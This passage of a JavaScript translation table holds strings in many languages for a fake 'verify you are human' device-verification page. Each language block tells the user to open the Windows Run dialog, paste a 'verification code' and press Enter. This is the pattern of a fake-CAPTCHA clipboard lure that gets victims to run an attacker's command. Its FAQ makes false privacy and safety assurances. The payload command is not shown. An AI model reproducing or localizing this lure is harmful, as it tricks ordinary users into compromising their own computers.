      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
    },
    ru: {
      verify: "Подтвердить",
      privacy: "Конфиденциальность",
      terms: "Условия",
      verificationSteps: "Верификация",
      step1: "Удерживайте клавишу Windows и нажмите R",
      step2Line1: "Нажмите Ctrl+V, чтобы вставить код верификации",
      step2Line2: "Подтвердите клавишей Enter",
      introTitle: "Одноразовая верификация устройства",
      introSubtitle: "Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",
      howItWorks: "Как это работает",
      hwScanTitle: "Аппаратный отпечаток",
      hwScanDesc: "Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",
      cookieTitle: "90-дневный токен доступа",
      cookieDesc: "Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",
      secureTitle: "Дизайн с приоритетом конфиденциальности",
      secureDesc: "Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",
      faqTitle: "Часто задаваемые вопросы",
      faq1Q: "Что произойдёт, если я очищу файлы cookie браузера?",
      faq1A: "Если вы очистите файлы cookie, токен верификации будет удалён.",
      faq2Q: "Работает ли это в разных браузерах?",
      faq2A: "Нет, каждый браузер требует независимой верификации.",
      faq3Q: "Собираются ли мои личные данные при верификации?",
      faq3A: "Личные данные не собираются.",
      faq4Q: "Что произойдёт через 90 дней?",
      faq4A: "Через 90 дней вам потребуется пройти процесс верификации снова.",
      faq5Q: "Могу ли я использовать это на мобильных устройствах?",
      faq5A: "В настоящее время эта верификация предназначена только для настольных устройств Windows.",
      faq6Q: "Влияет ли это на мою конфиденциальность или замедляет просмотр?",
      faq6A: "Совершенно нет. После верификации влияние на производительность отсутствует.",
      continueBtn: "Продолжить верификацию",
      confirmWith: "и подтвердите",
      verifyHuman: "Подтвердите, что вы человек",
    },
    uk: {
      verify: "Підтвердити",
      privacy: "Конфіденційність",
      terms: "Умови",
      verificationSteps: "Верифікація",
      step1: "Утримуйте клавішу Windows і натисніть R",
      step2Line1: "Натисніть Ctrl+V, щоб вставити код верифікації",
      step2Line2: "Підтвердіть клавішею Enter",
      introTitle: "Одноразова верифікація пристрою",
      introSubtitle: "Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",
      howItWorks: "Як це працює",
      hwScanTitle: "Апаратний відбиток",
      hwScanDesc: "Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",
      cookieTitle: "90-денний токен доступу",
      cookieDesc: "Криптографічно підписаний токен надає 90 днів доступу без капчі.",
      secureTitle: "Дизайн з пріоритетом конфіденційності",
      secureDesc: "Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",
      faqTitle: "Часті запитання",
      faq1Q: "Що станеться, якщо я очищу файли cookie браузера?",
      faq1A: "Якщо ви очистите файли cookie, токен верифікації буде видалено.",
      faq2Q: "Чи працює це в різних браузерах?",
      faq2A: "Ні, кожен браузер вимагає незалежної верифікації.",
      faq3Q: "Чи збираються мої особисті дані при верифікації?",
      faq3A: "Особисті дані не збираються.",
      faq4Q: "Що станеться через 90 днів?",
      faq4A: "Через 90 днів вам потрібно буде пройти процес верифікації знову.",
      faq5Q: "Чи можу я використовувати це на мобільних пристроях?",
      faq5A: "Наразі ця верифікація призначена лише для настільних пристроїв Windows.",
      faq6Q: "Чи впливає це на мою конфіденційність або сповільнює перегляд?",
      faq6A: "Зовсім ні. Після верифікації вплив на продуктивність відсутній.",
      continueBtn: "Продовжити верифікацію",
      confirmWith: "і підтвердіть",
      verifyHuman: "Підтвердіть, що ви людина",
    },
    tr: {
      verify: "Doğrula",
      privacy: "Gizlilik",
      terms: "Şartlar",
      verificationSteps: "Doğrulama",
      step1: "Windows tuşunu basılı tutun ve R'ye basın",
      step2Line1: "Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",
      step2Line2: "Enter ile onaylayın",
      introTitle: "Tek seferlik cihaz doğrulaması",
      introSubtitle: "90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",
      howItWorks: "Nasıl çalışır",
      hwScanTitle: "Donanım parmak izi",
      hwScanDesc: "Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",
      cookieTitle: "90 günlük erişim jetonu",
      cookieDesc: "Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",
      secureTitle: "Gizlilik öncelikli tasarım",
      secureDesc: "Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",
      faqTitle: "Sık sorulan sorular",
      faq1Q: "Tarayıcı çerezlerimi temizlersem ne olur?",
      faq1A: "Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",
      faq2Q: "Bu farklı tarayıcılarda çalışır mı?",
      faq2A: "Hayır, her tarayıcı bağımsız doğrulama gerektirir.",
      faq3Q: "Doğrulama sırasında kişisel verilerim toplanıyor mu?",
      faq3A: "Hiçbir kişisel veri toplanmaz.",
      faq4Q: "90 gün sonra ne olur?",
      faq4A: "90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",
      faq5Q: "Bunu mobil cihazlarda kullanabilir miyim?",
      faq5A: "Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",
      faq6Q: "Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",
      faq6A: "Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",
      continueBtn: "Doğrulamaya devam et",
      confirmWith: "ile onaylayın",
      verifyHuman: "İnsan olduğunuzu doğrulayın",
    },
    ar: {
      verify: "تحقق",
      privacy: "الخصوصية",
      terms: "الشروط",
      verificationSteps: "التحقق",
      step1: "اضغط مع الاستمرار على مفتاح Windows واضغط R",
      step2Line1: "اضغط Ctrl+V للصق رمز التحقق",
      step2Line2: "أكد بالضغط على Enter",
      introTitle: "التحقق من الجهاز لمرة واحدة",
      introSubtitle: "أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",
      howItWorks: "كيف يعمل",
      hwScanTitle: "بصمة الأجهزة",
      hwScanDesc: "نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",
      cookieTitle: "رمز وصول لمدة 90 يومًا",
      cookieDesc: "يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",
      secureTitle: "تصميم يركز على الخصوصية",
      secureDesc: "التحقق بدون معرفة عدم جمع أي بيانات شخصية.",
      faqTitle: "الأسئلة الشائعة",
      faq1Q: "ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",
      faq1A: "إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",
      faq2Q: "هل يعمل هذا في متصفحات مختلفة؟",
      faq2A: "لا، كل متصفح يتطلب تحققًا مستقلاً.",
      faq3Q: "هل يتم جمع بياناتي الشخصية أثناء التحقق؟",
      faq3A: "لا يتم جمع أي بيانات شخصية.",
      faq4Q: "ماذا يحدث بعد 90 يومًا؟",
      faq4A: "بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",
      faq5Q: "هل يمكنني استخدام هذا على الأجهزة المحمولة؟",
      faq5A: "حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",
      faq6Q: "هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",
      faq6A: "لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",
      continueBtn: "متابعة التحقق",
      confirmWith: "وأكد بـ",
      verifyHuman: "تحقق من أنك إنسان",
    },
    he: {
      verify: "אמת",
      privacy: "פרטיות",
      terms: "תנאים",
      verificationSteps: "אימות",
      step1: "החזק את מקש Windows ולחץ R",
      step2Line1: "לחץ Ctrl+V כדי להדביק את קוד האימות",
      step2Line2: "אשר עם Enter",
      introTitle: "אימות מכשיר חד פעמי",
      introSubtitle: "השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",
      howItWorks: "איך זה עובד",
      hwScanTitle: "טביעת אצבע חומרה",
      hwScanDesc: "אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",
      cookieTitle: "אסימון גישה ל-90 יום",
      cookieDesc: "אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",
      secureTitle: "עיצוב ממוקד פרטיות",
      secureDesc: "אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",
      faqTitle: "שאלות נפוצות",
      faq1Q: "מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",
      faq1A: "אם תמחק את העוגיות, אסימון האימות יימחק.",
      faq2Q: "האם זה עובד בדפדפנים שונים?",
      faq2A: "לא, כל דפדפן דורש אימות עצמאי.",
      faq3Q: "האם הנתונים האישיים שלי נאספים במהלך האימות?",
      faq3A: "לא נאספים נתונים אישיים.",
      faq4Q: "מה קורה אחרי 90 יום?",
      faq4A: "אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",
      faq5Q: "האם אני יכול להשתמש בזה במכשירים ניידים?",
      faq5A: "כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",
      faq6Q: "האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",
      faq6A: "בכלל לא. לאחר האימות, אין השפעה על הביצועים.",
      continueBtn: "המשך לאימות",
      confirmWith: "ואשר עם",
      verifyHuman: "אמת שאתה אנושי",
    },
    th: {
      verify: "ยืนยัน",
      privacy: "ความเป็นส่วนตัว",
      terms: "ข้อกำหนด",
      verificationSteps: "การยืนยัน",
      step1: "กดปุ่ม Windows ค้างไว้แล้วกด R",
      step2Line1: "กด Ctrl+V เพื่อวางรหัสยืนยัน",
      step2Line2: "ยืนยันด้วย Enter",
      introTitle: "การยืนยันอุปกรณ์ครั้งเดียว",
      introSubtitle: "ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",
      howItWorks: "วิธีการทำงาน",
      hwScanTitle: "ลายนิ้วมือฮาร์ดแวร์",
      hwScanDesc: "เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",
      cookieTitle: "โทเค็นการเข้าถึง 90 วัน",
      cookieDesc: "โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",
      secureTitle: "การออกแบบที่เน้นความเป็นส่วนตัว",
      secureDesc: "การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",
      faqTitle: "คำถามที่พบบ่อย",
      faq1Q: "จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",
      faq1A: "หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",
      faq2Q: "สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",
      faq2A: "ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",
      faq3Q: "ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",
      faq3A: "ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",
      faq4Q: "จะเกิดอะไรขึ้นหลังจาก 90 วัน?",
      faq4A: "หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",
      faq5Q: "ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",
      faq5A: "ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",
      faq6Q: "สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",
      faq6A: "ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",
      continueBtn: "ดำเนินการยืนยันต่อ",
      confirmWith: "และยืนยันด้วย",
      verifyHuman: "ยืนยันว่าคุณเป็นมนุษย์",
    },
    vi: {
      verify: "Xác minh",
      privacy: "Quyền riêng tư",
      terms: "Điều khoản",
      verificationSteps: "Xác minh",
      step1: "Giữ phím Windows và nhấn R",
      step2Line1: "Nhấn Ctrl+V để dán mã xác minh",
      step2Line2: "Xác nhận bằng Enter",
      introTitle: "Xác minh thiết bị một lần",
      introSubtitle: "Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",
      howItWorks: "Cách hoạt động",
      hwScanTitle: "Dấu vân tay phần cứng",
      hwScanDesc: "Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",
      cookieTitle: "Mã thông báo truy cập 90 ngày",
      cookieDesc: "Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",
      secureTitle: "Thiết kế ưu tiên quyền riêng tư",
      secureDesc: "Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",
      faqTitle: "Câu hỏi thường gặp",
      faq1Q: "Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",
      faq1A: "Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",
      faq2Q: "Điều này có hoạt động trên các trình duyệt khác nhau không?",
      faq2A: "Không, mỗi trình duyệt yêu cầu xác minh độc lập.",
      faq3Q: "Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",
      faq3A: "Không có dữ liệu cá nhân nào được thu thập.",
      faq4Q: "Điều gì xảy ra sau 90 ngày?",
      faq4A: "Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",
      faq5Q: "Tôi có thể sử dụng điều này trên thiết bị di động không?",
      faq5A: "Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",
      faq6Q: "Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",
      faq6A: "Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",
      continueBtn: "Tiếp tục xác minh",
      confirmWith: "và xác nhận bằng",
      verifyHuman: "Xác minh bạn là con người",
    },
    id: {
      verify: "Verifikasi",
      privacy: "Privasi",
      terms: "Ketentuan",
      verificationSteps: "Verifikasi",
      step1: "Tahan tombol Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menempelkan kode verifikasi",
      step2Line2: "Konfirmasi dengan Enter",
      introTitle: "Verifikasi perangkat satu kali",
      introSubtitle: "Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",
      howItWorks: "Cara kerjanya",
      hwScanTitle: "Sidik jari perangkat keras",
      hwScanDesc: "Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",
      secureTitle: "Desain mengutamakan privasi",
      secureDesc: "Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",
      faqTitle: "Pertanyaan yang sering diajukan",
      faq1Q: "Apa yang terjadi jika saya menghapus cookie browser?",
      faq1A: "Jika Anda menghapus cookie, token verifikasi akan dihapus.",
      faq2Q: "Apakah ini berfungsi di browser yang berbeda?",
      faq2A: "Tidak, setiap browser memerlukan verifikasi independen.",
      faq3Q: "Apakah data pribadi saya dikumpulkan selama verifikasi?",
      faq3A: "Tidak ada data pribadi yang dikumpulkan.",
      faq4Q: "Apa yang terjadi setelah 90 hari?",
      faq4A: "Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",
      faq5Q: "Bisakah saya menggunakan ini di perangkat seluler?",
      faq5A: "Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",
      faq6Q: "Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",
      faq6A: "Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",
      continueBtn: "Lanjutkan ke verifikasi",
      confirmWith: "dan konfirmasi dengan",
      verifyHuman: "Verifikasi bahwa Anda manusia",
    },
    ms: {
      verify: "Sahkan",
      privacy: "Privasi",
      terms: "Terma",
      verificationSteps: "Pengesahan",
      step1: "Tahan kekunci Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menampal kod pengesahan",
      step2Line2: "Sahkan dengan Enter",
      introTitle: "Pengesahan peranti sekali sahaja",
      introSubtitle: "Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",
      howItWorks: "Cara ia berfungsi",
      hwScanTitle: "Cap jari perkakasan",
      hwScanDesc: "Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",
      secureTitle: "Reka bentuk mengutamakan privasi",
      secureDesc: "Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",
      faqTitle: "Soalan lazim",
      faq1Q: "Apa yang berlaku jika saya memadam kuki pelayar?",
      faq1A: "Jika anda memadam kuki, token pengesahan akan dipadam.",
      faq2Q: "Adakah ini berfungsi di pelayar yang berbeza?",
      faq2A: "Tidak, setiap pelayar memerlukan pengesahan bebas.",
      faq3Q: "Adakah data peribadi saya dikumpul semasa pengesahan?",
      faq3A: "Tiada data peribadi dikumpul.",
      faq4Q: "Apa yang berlaku selepas 90 hari?",
      faq4A: "Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",
      faq5Q: "Bolehkah saya menggunakan ini pada peranti mudah alih?",
      faq5A: "Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",
      faq6Q: "Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",
      faq6A: "Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",
      continueBtn: "Teruskan ke pengesahan",
      confirmWith: "dan sahkan dengan",
      verifyHuman: "Sahkan anda adalah manusia",
    },
    sv: {
      verify: "Verifiera",
      privacy: "Integritet",
      terms: "Villkor",
      verificationSteps: "Verifiering",
      step1: "Håll ner Windows-tangenten och tryck R",
      step2Line1: "Tryck Ctrl+V för att klistra in verifieringskoden",
      step2Line2: "Bekräfta med Enter",
      introTitle: "Engångsverifiering av enhet",
      introSubtitle: "Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",
      howItWorks: "Hur det fungerar",
      hwScanTitle: "Hårdvarufingeravtryck",
      hwScanDesc: "Vi analyserar säkert din enhets unika hårdvarukonfiguration.",
      cookieTitle: "90-dagars åtkomsttoken",
      cookieDesc: "En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",
      secureTitle: "Integritetsfokuserad design",
      secureDesc: "Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",
      faqTitle: "Vanliga frågor",
      faq1Q: "Vad händer om jag rensar mina webbläsarcookies?",
      faq1A: "Om du rensar dina cookies raderas verifieringstoken.",
      faq2Q: "Fungerar detta i olika webbläsare?",
      faq2A: "Nej, varje webbläsare kräver oberoende verifiering.",
      faq3Q: "Samlas mina personuppgifter in under verifieringen?",
      faq3A: "Inga personuppgifter samlas in.",
      faq4Q: "Vad händer efter 90 dagar?",
      faq4A: "Efter 90 dagar måste du slutföra verifieringsprocessen igen.",
      faq5Q: "Kan jag använda detta på mobila enheter?",
      faq5A: "För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",
      faq6Q: "Påverkar detta min integritet eller saktar ner min surfning?",
      faq6A: "Inte alls. Efter verifiering finns det ingen prestandapåverkan.",
      continueBtn: "Fortsätt till verifiering",
      confirmWith: "och bekräfta med",
      verifyHuman: "Verifiera att du är människa",
    },
    da: {
      verify: "Verificer",
      privacy: "Privatliv",
      terms: "Vilkår",
      verificationSteps: "Verificering",
      step1: "Hold Windows-tasten nede og tryk R",
      step2Line1: "Tryk Ctrl+V for at indsætte verifikationskoden",
      step2Line2: "Bekræft med Enter",
      introTitle: "Engangsverificering af enhed",
      introSubtitle: "Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",
      howItWorks: "Sådan fungerer det",
      hwScanTitle: "Hardware-fingeraftryk",
      hwScanDesc: "Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",
      cookieTitle: "90-dages adgangstoken",
      cookieDesc: "En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",
      secureTitle: "Privatlivsfokuseret design",
      secureDesc: "Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",
      faqTitle: "Ofte stillede spørgsmål",
      faq1Q: "Hvad sker der, hvis jeg rydder mine browsercookies?",
      faq1A: "Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",
      faq2Q: "Virker dette i forskellige browsere?",
      faq2A: "Nej, hver browser kræver uafhængig verificering.",
      faq3Q: "Indsamles mine personlige data under verificeringen?",
      faq3A: "Ingen personlige data indsamles.",
      faq4Q: "Hvad sker der efter 90 dage?",
      faq4A: "Efter 90 dage skal du fuldføre verificeringsprocessen igen.",
      faq5Q: "Kan jeg bruge dette på mobile enheder?",
      faq5A: "I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",
      faq6Q: "Påvirker dette mit privatliv eller sænker min browsing?",
      faq6A: "Slet ikke. Efter verificering er der ingen præstationspåvirkning.",
      continueBtn: "Fortsæt til verificering",
      confirmWith: "og bekræft med",
      verifyHuman: "Bekræft at du er et menneske",
    },
    no: {
      verify: "Verifiser",
      privacy: "Personvern",
      terms: "Vilkår",
      verificationSteps: "Verifisering",
      step1: "Hold Windows-tasten nede og trykk R",
      step2Line1: "Trykk Ctrl+V for å lime inn verifiseringskoden",
      step2Line2: "Bekreft med Enter",
      introTitle: "Engangsverifisering av enhet",
      introSubtitle: "Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",
      howItWorks: "Slik fungerer det",
      hwScanTitle: "Maskinvarefingeravtrykk",
      hwScanDesc: "Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",
      cookieTitle: "90-dagers tilgangstoken",
      cookieDesc: "En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",
      secureTitle: "Personvernfokusert design",
      secureDesc: "Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",
      faqTitle: "Ofte stilte spørsmål",
      faq1Q: "Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",
      faq1A: "Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",
      faq2Q: "Fungerer dette i forskjellige nettlesere?",
      faq2A: "Nei, hver nettleser krever uavhengig verifisering.",
      faq3Q: "Samles mine personlige data inn under verifiseringen?",
      faq3A: "Ingen personlige data samles inn.",
      faq4Q: "Hva skjer etter 90 dager?",
      faq4A: "Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",
      faq5Q: "Kan jeg bruke dette på mobile enheter?",
      faq5A: "For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",
      faq6Q: "Påvirker dette personvernet mitt eller bremser surfingen?",
      faq6A: "Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",
      continueBtn: "Fortsett til verifisering",
      confirmWith: "og bekreft med",
      verifyHuman: "Bekreft at du er et menneske",
    },
    fi: {
      verify: "Vahvista",
      privacy: "Yksityisyys",
      terms: "Ehdot",
      verificationSteps: "Vahvistus",
      step1: "Pidä Windows-näppäintä painettuna ja paina R",
      step2Line1: "Paina Ctrl+V liittääksesi vahvistuskoodin",
      step2Line2: "Vahvista Enterillä",
      introTitle: "Kertaluonteinen laitevahvistus",
      introSubtitle: "Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",
      howItWorks: "Näin se toimii",
      hwScanTitle: "Laitteistosormenjälki",
      hwScanDesc: "Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",
      cookieTitle: "90 päivän käyttöoikeustunnus",
      cookieDesc: "Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",
      secureTitle: "Yksityisyyteen keskittyvä suunnittelu",
      secureDesc: "Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",
      faqTitle: "Usein kysytyt kysymykset",
      faq1Q: "Mitä tapahtuu, jos tyhjennän selaimen evästeet?",
      faq1A: "Jos tyhjennät evästeet, vahvistustunnus poistetaan.",
      faq2Q: "Toimiiko tämä eri selaimissa?",
      faq2A: "Ei, jokainen selain vaatii itsenäisen vahvistuksen.",
      faq3Q: "Kerätäänkö henkilötietojani vahvistuksen aikana?",
      faq3A: "Henkilötietoja ei kerätä.",
      faq4Q: "Mitä tapahtuu 90 päivän jälkeen?",
      faq4A: "90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",
      faq5Q: "Voinko käyttää tätä mobiililaitteilla?",
      faq5A: "Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",
      faq6Q: "Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",
      faq6A: "Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",
      continueBtn: "Jatka vahvistukseen",
      confirmWith: "ja vahvista",
      verifyHuman: "Vahvista, että olet ihminen",
    },
    cs: {
      verify: "Ověřit",
      privacy: "Soukromí",
      terms: "Podmínky",
      verificationSteps: "Ověření",
      step1: "Podržte klávesu Windows a stiskněte R",
      step2Line1: "Stiskněte Ctrl+V pro vložení ověřovacího kódu",
      step2Line2: "Potvrďte klávesou Enter",
      introTitle: "Jednorázové ověření zařízení",
      introSubtitle: "Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",
      howItWorks: "Jak to funguje",
      hwScanTitle: "Hardwarový otisk",
      hwScanDesc: "Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",
      cookieTitle: "90denní přístupový token",
      cookieDesc: "Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",
      secureTitle: "Design zaměřený na soukromí",
      secureDesc: "Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",
      faqTitle: "Často kladené otázky",
      faq1Q: "Co se stane, když vymažu soubory cookie prohlížeče?",
      faq1A: "Pokud vymažete soubory cookie, ověřovací token bude smazán.",
      faq2Q: "Funguje to v různých prohlížečích?",
      faq2A: "Ne, každý prohlížeč vyžaduje nezávislé ověření.",
      faq3Q: "Jsou mé osobní údaje shromažďovány během ověřování?",
      faq3A: "Žádné osobní údaje nejsou shromažďovány.",
      faq4Q: "Co se stane po 90 dnech?",
      faq4A: "Po 90 dnech budete muset znovu dokončit proces ověření.",
      faq5Q: "Mohu to použít na mobilních zařízeních?",
      faq5A: "V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",
      faq6Q: "Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",
      faq6A: "Vůbec ne. Po ověření není žádný dopad na výkon.",
      continueBtn: "Pokračovat k ověření",
      confirmWith: "a potvrďte",
      verifyHuman: "Ověřte, že jste člověk",
    },
    el: {
      verify: "Επαλήθευση",
      privacy: "Απόρρητο",
      terms: "Όροι",
      verificationSteps: "Επαλήθευση",
      step1: "Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",
      step2Line1: "Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",
      step2Line2: "Επιβεβαιώστε με Enter",
      introTitle: "Μοναδική επαλήθευση συσκευής",
